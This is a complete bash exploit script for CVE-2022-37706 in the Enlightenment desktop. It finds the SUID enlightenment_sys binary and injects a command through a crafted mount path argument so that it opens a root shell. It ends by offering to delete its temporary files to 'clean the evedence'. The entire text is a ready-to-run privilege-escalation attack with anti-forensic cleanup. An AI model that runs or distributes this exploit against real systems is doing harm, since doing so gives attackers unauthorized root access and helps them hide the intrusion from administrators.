 #!/usr/bin/bash
# Idea by MaherAzzouz
# Development by nu11secur1ty
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
# The actual problem
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
        echo "[-] Couldn't find the vulnerable SUID file..."
        echo "[*] Enlightenment should be installed on your system."
        exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Welcome to the rabbit hole :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
read -p "Press any key to clean the evedence..."
echo -e "Please wait... "
sleep 5
rm -rf /tmp/exploit
rm -rf /tmp/net
echo -e "Done; Everything is clear ;)"